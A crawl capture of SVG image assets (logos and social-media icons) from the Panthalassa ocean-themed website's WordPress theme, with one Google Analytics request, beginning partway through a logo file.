				<path fill="#43606B" d="M-133.8,29.8c-4.3-0.6-8.1-4.9-9.3-6.5c0.3,6.4-5.8,7.3-9.8,5.5c-4.2-1.8-6.9-9.6-6.9-9.6h1.6
					c0,0,2.1,7.2,5.9,8.5c1.7,0.6,5.1,0.8,3.3-5.1l-9.9-31.5h0c-0.5-1.6-1.3-4.3-2.6-5.7c-0.8-0.9-2-1.5-5.1-1.5v-1.3h19v1.4
					c-1.6,0.1-2,0.1-3.7,0.3c-1.6,0.2-2.8,0.7-2.8,2.2c0,0.7,0.3,1.8,0.7,3.2l3.9,12.1c1.4-3.1,4-4.6,7.2-4.6
					c5.1,0,13.4,3.5,17.2,15.4C-121,24.8-128,30.6-133.8,29.8z M-131.4,12.8c-2.3-7.1-6.6-14.3-11.2-14.3c-4.5,0-5.8,5.3-5.7,6.9
					l4.9,15.6c0,0,4.2,6.4,8.4,6.1C-130.8,26.8-128.9,20.5-131.4,12.8z"/>
			</g>
			<g>
				<path fill="#43606B" d="M121.2,30c-5.7,0-10.4-4.9-10.4-9.3c0-8.7,11.4-8.7,11.4-16.6c0-3.8-3.6-5.5-7.6-5.5
					c-3.5,0-6.9,2.2-6.9,4.3c0,0.8,0.4,1.1,0.4,1.1s0.7-0.3,1.4-0.2c2.4,0.1,3,1.9,3,3.1c0,1.1-1,3.3-3.6,3
					c-1.9-0.2-3.8-2.2-3.8-4.7c0-3.3,2.6-8.1,10.1-8.1c6.1,0,11.7,4.8,11.7,9.8c0,8.9-11.2,9.3-11.2,16.1c0,4,3.3,5.7,5.4,5.8
					c4.4,0.1,5.9-2.3,6-3.2c0,0-3.9-1.5-3.9-4.1c0-1.7,1.5-2.9,3.2-2.9c2,0,3.3,1.9,3.3,4.4C129.9,24.6,128.1,30,121.2,30z"/>
			</g>
			<g>
				<path fill="#43606B" d="M73,4.3l7.7,24.3h-6.1l-1.1-3.6c-1.8,3.2-4.2,4.2-7.2,4.2c-5,0-13-3.4-16.7-15.1
					c-3.7-11.9,3-17.3,8.6-16.8C62.7-2.3,66,2,67.1,3.6c-0.2-6.3,5.8-7,10-5.6l-0.7,1.3C74.7-1.2,71.2-1.5,73,4.3z M67.4,5.8
					c-0.6-0.9-4.3-6.1-8-5.9c-4.1,0.3-5.9,6.5-3.5,14.1c2.2,7,6.4,14,10.8,14c4.5,0,5.5-4.7,5.7-6.4L67.4,5.8z"/>
			</g>
			<g>
				<path fill="#43606B" d="M96.3,30c-5.7,0-10.4-4.9-10.4-9.3c0-8.7,11.4-8.7,11.4-16.6c0-3.8-3.6-5.5-7.6-5.5
					c-3.5,0-6.9,2.2-6.9,4.3c0,0.8,0.3,1.1,0.3,1.1s0.7-0.3,1.5-0.2c2.4,0.1,3,1.9,3,3.1c0,1.1-1,3.3-3.6,3
					c-1.9-0.2-3.8-2.2-3.8-4.7C80.3,1.8,83-3,90.5-3c6.1,0,11.7,4.8,11.7,9.8c0,8.9-11.2,9.3-11.2,16.1c0,4,3.3,5.7,5.4,5.8
					c4.4,0.1,5.7-2.4,5.9-3.3c0,0-3.9-1.5-3.9-4.1c0-1.7,1.5-2.9,3.2-2.9c2.2,0,3.3,1.8,3.3,4.4C104.9,24.5,103.4,30,96.3,30z"/>
			</g>
			<g>
				<path fill="#43606B" d="M31.4,28.6h-6.1l-1.1-3.6c-1.8,3.2-4.2,4.2-7.2,4.2c-5,0-13-3.4-16.7-15.1C-3.4,2.2,3.4-3.2,9-2.7
					c4.6,0.4,7.9,4.7,8.9,6.3c-0.2-6.3,5.8-7,10-5.6l-0.7,1.3c-1.7-0.5-5.2-0.8-3.4,5L31.4,28.6z M18.2,5.8c-0.6-0.9-4.3-6.1-8-5.9
					C6.1,0.3,4.3,6.4,6.6,14c2.2,7,6.4,14,10.8,14c4.5,0,5.5-4.7,5.7-6.4L18.2,5.8z"/>
			</g>
		</g>
		<g>
			<g>
				<path fill="#43606B" d="M156.9-2.6c-7.5-0.1-6.6,6.2-6.6,6.2c-2.6-3.7-6.2-6.4-9.5-6.4c-3.2,0-9.4,2.2-9.2,10.6
					c0.3,9.4,7.6,22.1,18.6,21.3c2.9-0.2,5-1.6,6.3-4.1l1.1,3.6l6.1,0l-6.9-21.8c-0.7-1.9-1.3-4.2-1.3-5c0-2.2,1-2.7,2.3-2.7
					c3.1,0,5,3,7.2,8.5h1.5C164.1,1.6,161.7-2.5,156.9-2.6z M150.1,28c-5.8,0.5-12-12.3-12.2-20c-0.2-4.9,2.1-7.5,4-7.9
					c2.9-0.7,6.2,2.3,8.6,5.8l5,15.8C154.9,25.8,152.8,27.8,150.1,28z"/>
			</g>
		</g>
		<g>
			<path fill="#43606B" d="M-4.9,18.6c2.4,7.5-2,10.7-5.1,11c-2.8,0.3-7-0.5-11-5.7l7.3,23.2l0,0h0l0,0l0,0l-14.7-0.7V45
				c1.6-0.1,2.3-0.1,4-0.3c1.5-0.2,2.6-0.7,2.6-2.2c0-1.2-0.2-2.4-1-4.6L-35.2-1.8h6.1l6,19.1c1.8,5.8,6.7,10.8,10.8,10.2
				c4-0.6,2-6.4,1.8-7.1l-4.1-13.1c-3-9.6,4.4-10.9,9.3-9.2l-0.7,1.3c-1.7-0.5-5.3-0.8-3.4,5L-4.9,18.6z"/>
		</g>
		<g>
			<path fill="#43606B" d="M38.8,4.4l13.5,42.7l-14.8-0.7V45c1.6-0.1,2.4-0.1,4-0.3c1.5-0.2,2.7-0.7,2.7-2.2c0-1.3-0.2-2.3-0.9-4.6
				L33.6,7.3c-3-9.6,4.4-10.9,9.3-9.2l-0.7,1.1C40.6-1.2,37-1.3,38.8,4.4z"/>
		</g>
	</g>
	<polygon fill="none" points="339.7,-89 101.7,-89 101.7,-21 339.7,-21 	"/>
	
		<text transform="matrix(1 0 0 -1 129.6572 -35.1997)" display="none" fill="#43606B" font-family="'MuseoSans-100'" font-size="20" letter-spacing="1">LIFE IS ALL OCEAN</text>
	<g>
		<path fill="#43606B" d="M-84.7-40.1v-15.5h3.9v-2.2h-6.4v17.7H-84.7z"/>
		<path fill="#43606B" d="M-76.5-40.1h2.4v-17.7h-2.4V-40.1z"/>
		<path fill="#43606B" d="M-62.4-40.1v-2.1h-4v-5.2h4v-2.1h-4v-8.3h-2.4v17.7H-62.4z"/>
		<path fill="#43606B" d="M-51.8-40.1v-2.1h-4v-5.2h4v-2.1h-4v-6.2h4v-2.1h-6.4v17.7H-51.8z"/>
		<path fill="#43606B" d="M-39.3-40.1h2.4v-17.7h-2.4V-40.1z"/>
		<path fill="#43606B" d="M-26.4-44.4c-0.1,1.3-0.5,2.4-1.8,2.4c-1,0-1.5-0.9-1.5-1.8c0-0.9,0.4-1.9,1.7-3.1l2-1.9
			c1.7-1.6,2.2-3,2.2-4.8c0-2.4-1.5-4.4-4.2-4.4c-2.4,0-4,1.5-4.3,4.2l2.3,0.7c0.1-1.6,0.7-2.9,2-2.9c0.9,0,1.8,0.7,1.8,2.2
			c0,1-0.4,2-1.7,3.4l-1.9,1.9c-1.6,1.6-2.2,3-2.2,4.7c0,2.6,1.9,4.2,3.9,4.2c2.4,0,4-1.5,4-3.9L-26.4-44.4z"/>
		<path fill="#43606B" d="M-7.4-40.1l4-17.7H-6l-0.7,3.6h-3.9l-0.7-3.6h-2.3l3.7,17.7H-7.4z M-7-52.1l-1.5,8.1h0l-1.5-8.1H-7z"/>
		<path fill="#43606B" d="M3.4-40.1v-15.5h3.9v-2.2H0.9v17.7H3.4z"/>
		<path fill="#43606B" d="M14-40.1v-15.5h3.9v-2.2h-6.4v17.7H14z"/>
		<path fill="#43606B" d="M34-39.7c4.2,0,4.7-4.6,4.7-9.2c0-4.9-0.9-9.2-4.7-9.2c-4.2,0-4.7,4.6-4.7,9.2C29.4-44,30.2-39.7,34-39.7z
			 M34-55.9c1.7,0,2.1,3,2.1,7.5c0,5.4-0.9,6.4-2.1,6.4c-1.3,0-2.1-1.8-2.1-7.4C31.9-52.9,32.3-55.9,34-55.9z"/>
		<path fill="#43606B" d="M49.4-44.6c-0.3,1.9-1,2.6-1.8,2.6c-1.9,0-2.4-3.3-2.4-6.8c0-4,0.4-7.2,2.3-7.2c1.3,0,2,1.7,2.2,3.4
			l2.4-0.8c-0.4-2.6-1.7-4.8-4.6-4.8c-3.2,0-4.8,2.5-4.8,9.3c0,3.5,0.5,9.1,5,9.1c2.1,0,3.6-1.3,4.2-4L49.4-44.6z"/>
		<path fill="#43606B" d="M62.8-40.1v-2.1h-4v-5.2h4v-2.1h-4v-6.2h4v-2.1h-6.4v17.7H62.8z"/>
		<path fill="#43606B" d="M72.3-40.1l4-17.7h-2.6l-0.7,3.6h-3.9l-0.7-3.6h-2.3l3.7,17.7H72.3z M72.7-52.1l-1.5,8.1h0l-1.5-8.1H72.7z
			"/>
		<path fill="#43606B" d="M82.8-40.1l3.6-11.2h0v11.2h2.3v-17.7h-2.4l-3.6,11.2h0v-11.2h-2.3v17.7H82.8z"/>
	</g>
	<g id="Ebene_19_2_">
	</g>
</symbol>
<use xlink:href="#panthalassa_logo"  width="506.2" height="136.1" id="XMLID_1_" x="-166.5" y="-89" transform="matrix(1 0 0 -1 167 47.5)" overflow="visible"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.panthalassa.org/wp-content/themes/panthalassa/images/search-icon.svg
body_size: 881
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g>
	<g>
		<circle fill="#43606B" cx="10" cy="10" r="10"/>
	</g>
	<path fill="#DAE6EB" d="M4.9,15.6l3.7-3.7c0.8,0.5,1.6,0.9,2.6,0.9c1.2,0,2.3-0.4,3.2-1.3c0.9-0.9,1.3-1.9,1.3-3.1
		c0-1.2-0.4-2.2-1.2-3.1C13.6,4.4,12.5,4,11.3,4c-1.2,0-2.2,0.4-3.1,1.3C7.3,6.2,6.9,7.2,6.9,8.4c0,0.9,0.3,1.8,0.8,2.5l-3.7,3.7
		L4.9,15.6z M8.7,8.3c0-0.7,0.2-1.3,0.8-1.8c0.5-0.5,1.1-0.8,1.8-0.8c0.7,0,1.3,0.3,1.9,0.9c0.5,0.5,0.8,1.2,0.9,1.8
		c0,0.7-0.2,1.3-0.7,1.8c-0.5,0.5-1.1,0.8-1.8,0.8c-0.7,0-1.3-0.3-1.8-0.9C9,9.6,8.7,8.9,8.7,8.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.panthalassa.org/wp-content/themes/panthalassa/images/icon_footer_facebook.svg
body_size: 568
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<path fill="#43606B" d="M10,0c5.5,0,10,4.5,10,10c0,5.1-3.8,9.3-8.8,10v-7.5h3.5L15,10h-3.8V8.8c0-0.7,0.6-1.3,1.3-1.3H15V5h-2.5
	c-2.1,0-3.8,1.7-3.8,3.8V10H6.9v2.5h1.9v5v2.3V20C3.8,19.4,0,15.2,0,10C0,4.5,4.5,0,10,0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.panthalassa.org/wp-content/themes/panthalassa/images/icon_footer_twitter.svg
body_size: 929
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<path fill="#43606B" d="M10,0C4.5,0,0,4.5,0,10c0,5.5,4.5,10,10,10s10-4.5,10-10C20,4.5,15.5,0,10,0 M15.7,7.1c0,0.1,0,0.3,0,0.4
	c0,3.9-3,8.4-8.4,8.4c-1.7,0-3.2-0.5-4.5-1.3c0.2,0,0.5,0,0.7,0c1.4,0,2.7-0.5,3.7-1.3c-1.3,0-2.4-0.9-2.8-2.1
	c0.2,0,0.4,0.1,0.6,0.1c0.3,0,0.5,0,0.8-0.1c-1.4-0.3-2.4-1.5-2.4-2.9c0,0,0,0,0,0c0.4,0.2,0.9,0.4,1.3,0.4C3.9,8.1,3.4,7.2,3.4,6.2
	c0-0.5,0.1-1.1,0.4-1.5c1.5,1.8,3.6,3,6.1,3.1C9.8,7.5,9.8,7.3,9.8,7.1c0-1.6,1.3-3,3-3c0.9,0,1.6,0.4,2.2,0.9
	c0.7-0.1,1.3-0.4,1.9-0.7C16.6,5,16.1,5.6,15.5,6c0.6-0.1,1.2-0.2,1.7-0.5C16.8,6.1,16.3,6.6,15.7,7.1"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=405814787&t=pageview&_s=1&dl=http%3A%2F%2Fwww.panthalassa.org%2Fone-picture-two-stories-with-travis-burke-brinkley-davies%2F&ul=en-us%40posix&dt=One%20picture%2C%20Two%20stories%20with%20Travis%20Burke%20%26%20Brinkley%20Davies%20-%20PANTHALASSA%20PANTHALASSA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1771974183&gjid=1885709315&cid=2072222100.1769496779&tid=UA-132484857-1&_gid=1657996313.1769496779&_r=1&_slc=1&z=582005009
body_size: -286
content:
2,cG-3C1TPZVTTJ

--- FILE ---
content_type: image/svg+xml
request_url: http://www.panthalassa.org/wp-content/themes/panthalassa/images/logo-small.svg
body_size: 4442
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 155 30" enable-background="new 0 0 155 30" xml:space="preserve">
<g>
	<g>
		<g>
			<g>
				<path fill="#45616C" d="M36.1,8.6h-2.8l-0.5,1.7c-0.8-1.5-2-1.9-3.3-1.9c-2.3,0-6,1.6-7.8,7c-1.7,5.5,1.4,8,4,7.8
					c2.1-0.2,3.7-2.2,4.2-2.9c-0.1,2.9,2.7,3.2,4.7,2.6l-0.3-0.6c-0.8,0.2-2.4,0.4-1.6-2.3L36.1,8.6z M29.9,19.2
					c-0.3,0.4-2,2.9-3.7,2.7c-1.9-0.1-2.7-3-1.6-6.5c1-3.3,3-6.5,5-6.5c2.1,0,2.6,2.2,2.6,3L29.9,19.2z"/>
			</g>
			<g>
				<path fill="#45616C" d="M48.4,8.2C47.1,8,45.1,8.5,43.2,11H43c0.1-2.9-2.7-3.2-4.7-2.5L38.7,9c0.8-0.2,2.4-0.4,1.6,2.3
					l-3.6,11.4h2.8l2.8-8.9c0.9-2.7,3.1-5,5-4.7c1.9,0.3,0.9,3,0.8,3.3l-1.9,6.1c-1.4,4.5,2.1,5,4.3,4.3l-0.3-0.6
					c-0.8,0.2-2.4,0.4-1.6-2.3l2.1-6.6C51.9,9.8,49.9,8.3,48.4,8.2z"/>
			</g>
			<g>
				<path fill="#45616C" d="M59.5,9.7H63l0.3-1h-3.5L61,4.9h-2.8L57,8.7h-3l-0.3,1h3l-2.8,8.8c-1.4,4.5,2.1,5,4.3,4.3l-0.3-0.5
					c-0.8,0.2-2.5,0.3-1.6-2.4L59.5,9.7z"/>
			</g>
			<g>
				<path fill="#45616C" d="M15.2,8c-2,0.3-3.7,2.3-4.3,3c0.1-3-2.7-3.4-4.6-2.6C4.4,9.3,3.1,13,3.1,13h0.8c0,0,1-3.3,2.7-4
					C7.4,8.7,9,8.6,8.2,11.3L3.5,26h0c-0.3,0.8-0.6,2-1.2,2.6C2,29.1,1.4,29.3,0,29.3v0.6h8.8v-0.6c-0.8,0-0.9,0-1.7-0.1
					c-0.7-0.1-1.3-0.3-1.3-1c0-0.3,0.1-0.9,0.3-1.5L8,21c0.7,1.4,1.9,2.1,3.4,2.1c2.4,0,6.2-1.6,8-7.2C21.2,10.4,17.9,7.7,15.2,8z
					 M16.3,15.9c-1.1,3.3-3.1,6.6-5.2,6.6c-2.1,0-2.7-2.4-2.7-3.2l2.3-7.2c0,0,1.9-3,3.9-2.9C16.6,9.4,17.5,12.4,16.3,15.9z"/>
			</g>
			<g>
				<path fill="#45616C" d="M133.8,8c-2.7,0-4.8,2.3-4.8,4.3c0,4,5.3,4,5.3,7.7c0,1.7-1.7,2.6-3.5,2.6c-1.6,0-3.2-1-3.2-2
					c0-0.3,0.2-0.5,0.2-0.5s0.3,0.1,0.7,0.1c1.1-0.1,1.4-0.9,1.4-1.5c0-0.5-0.5-1.5-1.7-1.4c-0.9,0.1-1.8,1-1.8,2.2
					c0,1.6,1.2,3.7,4.7,3.7c2.8,0,5.4-2.2,5.4-4.6c0-4.1-5.2-4.3-5.2-7.5c0-1.9,1.5-2.7,2.5-2.7c2.1,0,2.7,1.1,2.8,1.5
					c0,0-1.8,0.7-1.8,1.9c0,0.8,0.7,1.3,1.5,1.3c0.9,0,1.5-0.9,1.5-2.1C137.8,10.4,137,8,133.8,8z"/>
			</g>
			<g>
				<path fill="#45616C" d="M111.4,19.9L115,8.6h-2.8l-0.5,1.7c-0.8-1.5-2-1.9-3.3-1.9c-2.3,0-6.1,1.6-7.8,7c-1.7,5.5,1.4,8,4,7.8
					c2.1-0.2,3.7-2.2,4.2-2.9c-0.1,2.9,2.7,3.2,4.7,2.6l-0.3-0.6C112.2,22.4,110.5,22.6,111.4,19.9z M108.8,19.2
					c-0.3,0.4-2,2.9-3.7,2.7c-1.9-0.1-2.7-3-1.6-6.5c1-3.3,3-6.5,5-6.5c2.1,0,2.6,2.2,2.6,3L108.8,19.2z"/>
			</g>
			<g>
				<path fill="#45616C" d="M122.2,8c-2.7,0-4.8,2.3-4.8,4.3c0,4,5.3,4,5.3,7.7c0,1.7-1.7,2.6-3.5,2.6c-1.6,0-3.2-1-3.2-2
					c0-0.3,0.2-0.5,0.2-0.5s0.3,0.1,0.7,0.1c1.1-0.1,1.4-0.9,1.4-1.5c0-0.5-0.5-1.5-1.7-1.4c-0.9,0.1-1.8,1-1.8,2.2
					c0,1.6,1.2,3.7,4.7,3.7c2.8,0,5.4-2.2,5.4-4.6c0-4.1-5.2-4.3-5.2-7.5c0-1.9,1.6-2.7,2.5-2.7c2.1,0,2.7,1.1,2.7,1.5
					c0,0-1.8,0.7-1.8,1.9c0,0.8,0.7,1.3,1.5,1.3c1,0,1.6-0.9,1.6-2.1C126.2,10.5,125.5,8,122.2,8z"/>
			</g>
			<g>
				<path fill="#45616C" d="M92.1,8.6h-2.8l-0.5,1.7c-0.8-1.5-2-1.9-3.3-1.9c-2.3,0-6,1.6-7.8,7c-1.7,5.5,1.4,8,4,7.8
					c2.1-0.2,3.7-2.2,4.2-2.9c-0.1,2.9,2.7,3.2,4.7,2.6l-0.3-0.6c-0.8,0.2-2.4,0.4-1.6-2.3L92.1,8.6z M85.9,19.2
					c-0.3,0.4-2,2.9-3.7,2.7c-1.9-0.1-2.7-3-1.6-6.5c1-3.3,3-6.5,5-6.5c2.1,0,2.6,2.2,2.6,3L85.9,19.2z"/>
			</g>
		</g>
		<g>
			<g>
				<path fill="#45616C" d="M150.4,23.1c-3.5,0-3.1-2.9-3.1-2.9c-1.2,1.7-2.9,3-4.4,3c-1.5,0-4.4-1-4.3-4.9
					c0.1-4.4,3.5-10.3,8.7-9.9c1.3,0.1,2.3,0.8,2.9,1.9l0.5-1.7l2.8,0l-3.2,10.2c-0.3,0.9-0.6,1.9-0.6,2.3c0,1,0.5,1.3,1.1,1.3
					c1.4,0,2.3-1.4,3.3-4h0.7C153.8,21.1,152.6,23.1,150.4,23.1z M147.3,8.9c-2.7-0.2-5.6,5.7-5.7,9.3c-0.1,2.3,1,3.5,1.8,3.7
					c1.4,0.3,2.9-1.1,4-2.7l2.3-7.3C149.5,9.9,148.5,9,147.3,8.9z"/>
			</g>
		</g>
		<g>
			<path fill="#45616C" d="M75.2,13.2c1.1-3.5-0.9-5-2.4-5.1c-1.3-0.1-3.2,0.3-5.1,2.7L71.1,0l0,0h0l0,0l0,0l-6.8,0.3v0.6
				c0.8,0,1.1,0,1.9,0.1c0.7,0.1,1.2,0.3,1.2,1c0,0.6-0.1,1.1-0.4,2.1l-5.8,18.5h2.8l2.8-8.9c0.8-2.7,3.1-5,5-4.7
				c1.9,0.3,0.9,3,0.8,3.3l-1.9,6.1c-1.4,4.5,2.1,5.1,4.3,4.3l-0.3-0.6c-0.8,0.2-2.4,0.4-1.6-2.3L75.2,13.2z"/>
		</g>
		<g>
			<path fill="#45616C" d="M95.5,19.8L101.7,0l-6.9,0.3v0.6c0.8,0,1.1,0,1.9,0.1c0.7,0.1,1.3,0.3,1.3,1c0,0.6-0.1,1.1-0.4,2.1
				l-4.5,14.3c-1.4,4.5,2.1,5.1,4.3,4.3l-0.3-0.5C96.3,22.5,94.7,22.5,95.5,19.8z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.panthalassa.org/wp-content/themes/panthalassa/images/icon_article_stumbleupon.svg
body_size: 799
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<path fill="#43606B" d="M10,0C4.5,0,0,4.5,0,10c0,5.5,4.5,10,10,10s10-4.5,10-10C20,4.5,15.5,0,10,0 M10,5C9.3,5,8.8,5.6,8.8,6.2v5
	C8.8,13.3,7.1,15,5,15s-3.8-1.7-3.8-3.8V8.8h2.5v2.5c0,0.7,0.6,1.2,1.2,1.2c0.7,0,1.2-0.6,1.2-1.2v-5c0-2.1,1.7-3.8,3.8-3.8
	s3.8,1.7,3.8,3.5v1.2l-1.6,0.5l-0.9-0.5V6C11.2,5.6,10.7,5,10,5 M15,15c-2.1,0-3.8-1.7-3.8-4V8.6L12.1,9l1.6-0.5V11
	c0,1,0.6,1.5,1.2,1.5c0.7,0,1.2-0.6,1.2-1.2V8.8h2.5v2.5C18.8,13.3,17.1,15,15,15"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.panthalassa.org/wp-content/themes/panthalassa/images/icon_article_facebook.svg
body_size: 568
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<path fill="#43606B" d="M10,0c5.5,0,10,4.5,10,10c0,5.1-3.8,9.3-8.8,10v-7.5h3.5L15,10h-3.8V8.8c0-0.7,0.6-1.3,1.3-1.3H15V5h-2.5
	c-2.1,0-3.8,1.7-3.8,3.8V10H6.9v2.5h1.9v5v2.3V20C3.8,19.4,0,15.2,0,10C0,4.5,4.5,0,10,0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.panthalassa.org/wp-content/themes/panthalassa/images/icon_footer_instagram.svg
body_size: 902
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<path fill="#43606B" d="M16.7,0H3.3C1.5,0,0,1.5,0,3.3v13.4C0,18.5,1.5,20,3.3,20h13.4c1.8,0,3.3-1.5,3.3-3.3V3.3
	C20,1.5,18.5,0,16.7,0 M6.4,8.7h7.2c0.1,0.4,0.2,0.8,0.2,1.2c0,2.1-1.7,3.8-3.8,3.8c-2.1,0-3.8-1.7-3.8-3.8C6.2,9.6,6.3,9.1,6.4,8.7
	 M17.5,8.8v5v2.5c0,0.7-0.6,1.3-1.2,1.3H3.8c-0.7,0-1.2-0.6-1.2-1.3v-2.5v-5v0h2C4.4,9.2,4.3,9.6,4.3,10c0,3.1,2.5,5.7,5.7,5.7
	c3.1,0,5.7-2.5,5.7-5.7c0-0.4,0-0.8-0.1-1.2L17.5,8.8L17.5,8.8z M17.5,4.4c0,0.3-0.3,0.6-0.6,0.6h-1.2C15.3,5,15,4.7,15,4.4V3.1
	c0-0.3,0.3-0.6,0.6-0.6h1.2c0.3,0,0.6,0.3,0.6,0.6V4.4z"/>
</svg>
